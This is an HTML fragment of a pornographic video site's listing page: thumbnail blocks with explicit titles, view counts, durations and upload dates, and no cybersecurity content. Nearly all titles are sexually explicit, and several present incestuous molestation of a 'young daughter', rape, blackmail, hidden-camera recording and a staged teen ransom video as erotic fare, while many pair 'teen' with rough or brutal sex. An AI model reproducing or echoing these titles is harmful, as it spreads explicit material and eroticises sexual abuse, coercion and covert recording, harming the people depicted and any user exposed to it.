                        <div class="thumb-item">
                            <a href="/en/video/3695854848482353108/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="334a506739321fd4" src="/thumbs/108/3695854848482353108_0.jpg" alt="CFNM Rough BUTTFUCKING Big Ass Asian in a Skirt" width="280" height="157">
                                </div>
                                <p>CFNM Rough BUTTFUCKING Big Ass Asian in a Skirt</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 122</span></li>
                                <li><span><i class="far fa-clock"></i> 11:34</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 17.01.2024</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11324398868598360255/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="9d2858c591a408bf" src="/thumbs/255/11324398868598360255_0.jpg" alt="BBW hidden cam fucking my submissive girlfriend ass" width="280" height="157">
                                </div>
                                <p>BBW hidden cam fucking my submissive girlfriend ass</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 87</span></li>
                                <li><span><i class="far fa-clock"></i> 0:59</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2240541566294501311/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="1f1800af037b27bf" src="/thumbs/311/2240541566294501311_0.jpg" alt="Tara Reid Fucking In Body Shots Movie" width="280" height="157">
                                </div>
                                <p>Tara Reid Fucking In Body Shots Movie</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 26</span></li>
                                <li><span><i class="far fa-clock"></i> 1:17</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 29.10.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5220911929184852785/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="487467bceea99b31" src="/thumbs/785/5220911929184852785_0.jpg" alt="She just love to get fucked in all positions" width="280" height="157">
                                </div>
                                <p>She just love to get fucked in all positions</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 149</span></li>
                                <li><span><i class="far fa-clock"></i> 9:08</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732545557790/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb959e5e51e" src="/thumbs/790/2705852732545557790_0.jpg" alt="Hot Amateur Couple In Bedroom" width="280" height="157">
                                </div>
                                <p>Hot Amateur Couple In Bedroom</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 6</span></li>
                                <li><span><i class="far fa-clock"></i> 12:39</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 2.06.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638947146015/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed1090b0991f" src="/thumbs/15/3824942638947146015_0.jpg" alt="Bratty hollywood starlet anal fucked by her pissed off ex" width="280" height="157">
                                </div>
                                <p>Bratty hollywood starlet anal fucked by her pissed off ex</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 32</span></li>
                                <li><span><i class="far fa-clock"></i> 6:30</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 14.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10609227099382122409/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="933b8bd6381e87a9" src="/thumbs/409/10609227099382122409_0.jpg" alt="She was begging for this black cock" width="280" height="157">
                                </div>
                                <p>She was begging for this black cock</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 48</span></li>
                                <li><span><i class="far fa-clock"></i> 11:21</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/959102738153050198/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="d4f6adbdab79056" src="/thumbs/198/959102738153050198_0.jpg" alt="hot blonde girlfriend loves it rough punishteenshd com" width="280" height="157">
                                </div>
                                <p>hot blonde girlfriend loves it rough punishteenshd com</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 104</span></li>
                                <li><span><i class="far fa-clock"></i> 8:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11911363756817870797/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="a54daa3a4b976fcd" src="/thumbs/797/11911363756817870797_0.jpg" alt="Brutal sex with girlfriend, hard thrusts, squeezing nipples" width="280" height="157">
                                </div>
                                <p>Brutal sex with girlfriend, hard thrusts, squeezing nipples</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 49</span></li>
                                <li><span><i class="far fa-clock"></i> 12:52</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 5.11.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1018430697773188784/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="e223152e11fc6b0" src="/thumbs/784/1018430697773188784_0.jpg" alt="Naughty girlfriend fucked rough and blasted with cum" width="280" height="157">
                                </div>
                                <p>Naughty girlfriend fucked rough and blasted with cum</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 60</span></li>
                                <li><span><i class="far fa-clock"></i> 6:53</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15934214546402280055/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="dd21b3b4f52b8277" src="/thumbs/55/15934214546402280055_0.jpg" alt="Horny Teen Needs Big Cock In Ass" width="280" height="157">
                                </div>
                                <p>Horny Teen Needs Big Cock In Ass</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 55</span></li>
                                <li><span><i class="far fa-clock"></i> 3:01</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 30.10.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16263457842064243569/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="e1b368bd67c7bb71" src="/thumbs/569/16263457842064243569_0.jpg" alt="Cheating Slut Blackmailed Into Anal" width="280" height="157">
                                </div>
                                <p>Cheating Slut Blackmailed Into Anal</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 128</span></li>
                                <li><span><i class="far fa-clock"></i> 2:15</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 30.10.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13246713852506326659/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="b7d5c81093e2c683" src="/thumbs/659/13246713852506326659_0.jpg" alt="Big Ass Latina Teen Fucking on First Date" width="280" height="157">
                                </div>
                                <p>Big Ass Latina Teen Fucking on First Date</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 158</span></li>
                                <li><span><i class="far fa-clock"></i> 1:59</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 30.10.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/745386818934612506/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="a58255cd2db221a" src="/thumbs/506/745386818934612506_0.jpg" alt="The Hula Hoop Hoe ft. Paige Owens" width="280" height="157">
                                </div>
                                <p>The Hula Hoop Hoe ft. Paige Owens</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 76</span></li>
                                <li><span><i class="far fa-clock"></i> 10:08</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6006957497982649185/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="535d0004a8200361" src="/thumbs/185/6006957497982649185_0.jpg" alt="Amateur Anal With No Mercy" width="280" height="157">
                                </div>
                                <p>Amateur Anal With No Mercy</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 169</span></li>
                                <li><span><i class="far fa-clock"></i> 8:03</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12320085548860838116/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="aaf9bc88364610e4" src="/thumbs/116/12320085548860838116_0.jpg" alt="Expressing Their Love And Lust Together" width="280" height="157">
                                </div>
                                <p>Expressing Their Love And Lust Together</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 46</span></li>
                                <li><span><i class="far fa-clock"></i> 8:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 3.11.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733093732187/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb97a925f5b" src="/thumbs/187/2705852733093732187_0.jpg" alt="Girlfriend had no idea he would would be so brutal" width="280" height="157">
                                </div>
                                <p>Girlfriend had no idea he would would be so brutal</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 60</span></li>
                                <li><span><i class="far fa-clock"></i> 11:38</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 4.04.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17104829059131598179/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="ed608f676d516563" src="/thumbs/179/17104829059131598179_0.jpg" alt="Brunette slut hottie’s anal domination by big cock ex-BF" width="280" height="157">
                                </div>
                                <p>Brunette slut hottie’s anal domination by big cock ex-BF</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 55</span></li>
                                <li><span><i class="far fa-clock"></i> 5:02</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 28.10.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/18080513539800275108/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="faeae345106f98a4" src="/thumbs/108/18080513539800275108_0.jpg" alt="Sexy ghetto guy eats me out and beats the vagina up- JayJadeMoon Girlfriend Couple" width="280" height="157">
                                </div>
                                <p>Sexy ghetto guy eats me out and beats the vagina up- JayJadeMoon Girlfriend Couple</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 87</span></li>
                                <li><span><i class="far fa-clock"></i> 13:08</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17224413300308877837/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="ef0968a3456ca20d" src="/thumbs/837/17224413300308877837_0.jpg" alt="Fake ransom video of teen to scam her very rich dad" width="280" height="157">
                                </div>
                                <p>Fake ransom video of teen to scam her very rich dad</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 114</span></li>
                                <li><span><i class="far fa-clock"></i> 6:15</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15790670354665851218/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="db23bb0667264952" src="/thumbs/218/15790670354665851218_0.jpg" alt="Picked up black guy to fuck me and boyfriend watched" width="280" height="157">
                                </div>
                                <p>Picked up black guy to fuck me and boyfriend watched</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 113</span></li>
                                <li><span><i class="far fa-clock"></i> 10:11</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 5.11.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11960697273382219055/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="a5fceeccb5ee2d2f" src="/thumbs/55/11960697273382219055_0.jpg" alt="MY18TEENS -  Russian Teen Blowjob Dick and Rough Sex Cowgirl" width="280" height="157">
                                </div>
                                <p>MY18TEENS -  Russian Teen Blowjob Dick and Rough Sex Cowgirl</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 87</span></li>
                                <li><span><i class="far fa-clock"></i> 2:54</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735128136254/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9f3d4ea3e" src="/thumbs/254/2705852735128136254_0.jpg" alt="A Gangsters Girlfriend Gives It Up" width="280" height="157">
                                </div>
                                <p>A Gangsters Girlfriend Gives It Up</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 118</span></li>
                                <li><span><i class="far fa-clock"></i> 7:51</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 5.05.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13868702632516272360/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="c077879092a840e8" src="/thumbs/360/13868702632516272360_0.jpg" alt="TUSHY Chanel pushes her anal limit with rough anal" width="280" height="157">
                                </div>
                                <p>TUSHY Chanel pushes her anal limit with rough anal</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 122</span></li>
                                <li><span><i class="far fa-clock"></i> 10:42</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 28.10.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10202773719259007417/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="8d9788a41c1fc9b9" src="/thumbs/417/10202773719259007417_0.jpg" alt="Rough Anal Sex and Loud Moans with Milf Mom During Corona Quarantine" width="280" height="157">
                                </div>
                                <p>Rough Anal Sex and Loud Moans with Milf Mom During Corona Quarantine</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 127</span></li>
                                <li><span><i class="far fa-clock"></i> 10:27</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 23.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4814203901630932705/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="42cf7cf11902e6e1" src="/thumbs/705/4814203901630932705_0.jpg" alt="Handcuff gf then fucked her as rough as i wanted she loves taking it" width="280" height="157">
                                </div>
                                <p>Handcuff gf then fucked her as rough as i wanted she loves taking it</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 35</span></li>
                                <li><span><i class="far fa-clock"></i> 27:44</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/14675507664397610170/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="cba9e07772f12cba" src="/thumbs/170/14675507664397610170_0.jpg" alt="Jealous Daddy Makes Young Daughter His Girlfriend - Dad Molests Daughter, Sex, POV, Teen - Alice Merchesi" width="280" height="157">
                                </div>
                                <p>Jealous Daddy Makes Young Daughter His Girlfriend - Dad Molests Daughter, Sex, POV, Teen - Alice Merchesi</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 60</span></li>
                                <li><span><i class="far fa-clock"></i> 10:03</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 3.03.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482547863002022/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe251c7ab1ba6" src="/thumbs/22/1426482547863002022_0.jpg" alt="Banging Chubby Nerdy GF In Doggy Style And Pulling Her Hair" width="280" height="157">
                                </div>
                                <p>Banging Chubby Nerdy GF In Doggy Style And Pulling Her Hair</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 128</span></li>
                                <li><span><i class="far fa-clock"></i> 5:27</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 19.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10912034583242700377/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="976f55a396f57659" src="/thumbs/377/10912034583242700377_0.jpg" alt="Anal Fisting and Rough Assfuck for Skinny German Girlfriend" width="280" height="157">
                                </div>
                                <p>Anal Fisting and Rough Assfuck for Skinny German Girlfriend</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 45</span></li>
                                <li><span><i class="far fa-clock"></i> 10:33</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 27.10.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734155354875/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9b9d972fb" src="/thumbs/875/2705852734155354875_0.jpg" alt="Russian on the table" width="280" height="157">
                                </div>
                                <p>Russian on the table</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 134</span></li>
                                <li><span><i class="far fa-clock"></i> 19:30</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 6.04.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/14982106325174004803/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="cfeb2252fb212c43" src="/thumbs/803/14982106325174004803_0.jpg" alt="WARNING ROUGH - Choked And Fucked Until She Cums - VikaLita" width="280" height="157">
                                </div>
                                <p>WARNING ROUGH - Choked And Fucked Until She Cums - VikaLita</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 152</span></li>
                                <li><span><i class="far fa-clock"></i> 6:41</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10314255153065701647/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="8f23986a1939310f" src="/thumbs/647/10314255153065701647_0.jpg" alt="Plump Asia nymphos girlfriend rough sex massage porn with her huge dick client" width="280" height="157">
                                </div>
                                <p>Plump Asia nymphos girlfriend rough sex massage porn with her huge dick client</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 62</span></li>
                                <li><span><i class="far fa-clock"></i> 6:16</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 15.01.2024</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8979667634279516069/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="7c9e3023164d87a5" src="/thumbs/69/8979667634279516069_0.jpg" alt="Mouth Wide, Pussy Tight, Anal Delight Petite European" width="280" height="157">
                                </div>
                                <p>Mouth Wide, Pussy Tight, Anal Delight Petite European</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 76</span></li>
                                <li><span><i class="far fa-clock"></i> 5:01</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 10.11.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/562821254649693759/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="7cf8af2fb6f463f" src="/thumbs/759/562821254649693759_0.jpg" alt="I FUCKED MY EX GIRLFRIEND LIKE CRAZY AND SHE HAS REAL ORGASM !" width="280" height="157">
                                </div>
                                <p>I FUCKED MY EX GIRLFRIEND LIKE CRAZY AND SHE HAS REAL ORGASM !</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 154</span></li>
                                <li><span><i class="far fa-clock"></i> 17:11</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13281368338195603204/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="b850e622c944df04" src="/thumbs/204/13281368338195603204_0.jpg" alt="Little slut proves fidelity with tough banging" width="280" height="157">
                                </div>
                                <p>Little slut proves fidelity with tough banging</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 158</span></li>
                                <li><span><i class="far fa-clock"></i> 8:05</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17077375591733913306/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="ecff069ef139e6da" src="/thumbs/306/17077375591733913306_0.jpg" alt="GF Rough Fucking on the Drivers Seat" width="280" height="157">
                                </div>
                                <p>GF Rough Fucking on the Drivers Seat</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 108</span></li>
                                <li><span><i class="far fa-clock"></i> 5:03</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16612906186042045368/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="e68ce62841ecf3b8" src="/thumbs/368/16612906186042045368_0.jpg" alt="Brutal dildo strapon lesbians" width="280" height="157">
                                </div>
                                <p>Brutal dildo strapon lesbians</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 102</span></li>
                                <li><span><i class="far fa-clock"></i> 7:21</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 3.11.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6436866311211633891/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="595457ce5a72cce3" src="/thumbs/891/6436866311211633891_0.jpg" alt="girlfriend is in forced xxx rape movie with drunk wive and brutal fucking." width="280" height="157">
                                </div>
                                <p>girlfriend is in forced xxx rape movie with drunk wive and brutal fucking.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 59</span></li>
                                <li><span><i class="far fa-clock"></i> 6:57</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 17.09.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15644045991370158469/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="d91ad0f1857df185" src="/thumbs/469/15644045991370158469_0.jpg" alt="Pegas Productions - Lexye Moore like Big Cock" width="280" height="157">
                                </div>
                                <p>Pegas Productions - Lexye Moore like Big Cock</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 124</span></li>
                                <li><span><i class="far fa-clock"></i> 1:04</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 9.11.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/14985449715570529587/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="cff7031eb80f5533" src="/thumbs/587/14985449715570529587_0.jpg" alt="Teen gf deepthroated rough and dickslapped" width="280" height="157">
                                </div>
                                <p>Teen gf deepthroated rough and dickslapped</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 111</span></li>
                                <li><span><i class="far fa-clock"></i> 7:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 30.04.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/14819667872491010751/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="cdaa09697d187abf" src="/thumbs/751/14819667872491010751_0.jpg" alt="Two German teens have rough party sex" width="280" height="157">
                                </div>
                                <p>Two German teens have rough party sex</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 103</span></li>
                                <li><span><i class="far fa-clock"></i> 7:45</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 5.11.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/14048683207802070818/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="c2f6f2f1c309a722" src="/thumbs/818/14048683207802070818_0.jpg" alt="Joanna Angel Is Rough Fucked By Her BF To Get Heritage" width="280" height="157">
                                </div>
                                <p>Joanna Angel Is Rough Fucked By Her BF To Get Heritage</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 115</span></li>
                                <li><span><i class="far fa-clock"></i> 12:46</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4078144079639333412/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="38987a6ef9c3ca24" src="/thumbs/412/4078144079639333412_0.jpg" alt="Teen Rita Fox’ first rough dp fuck" width="280" height="157">
                                </div>
                                <p>Teen Rita Fox’ first rough dp fuck</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 57</span></li>
                                <li><span><i class="far fa-clock"></i> 7:40</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 30.10.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13011755763075053126/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="b4930aed623af646" src="/thumbs/126/13011755763075053126_0.jpg" alt="flexi bbw girl rough outdoor fucked" width="280" height="157">
                                </div>
                                <p>flexi bbw girl rough outdoor fucked</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 139</span></li>
                                <li><span><i class="far fa-clock"></i> 12:21</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9030119196516780179/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="7d516d90cbd18893" src="/thumbs/179/9030119196516780179_0.jpg" alt="Lucia Denvile's 3-Way ROUGH Anal Surprise!" width="280" height="157">
                                </div>
                                <p>Lucia Denvile's 3-Way ROUGH Anal Surprise!</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 103</span></li>
                                <li><span><i class="far fa-clock"></i> 12:51</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 27.10.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3413346371355589618/" class="trd">
                                <div class="thumb-image rectangle-ratio">
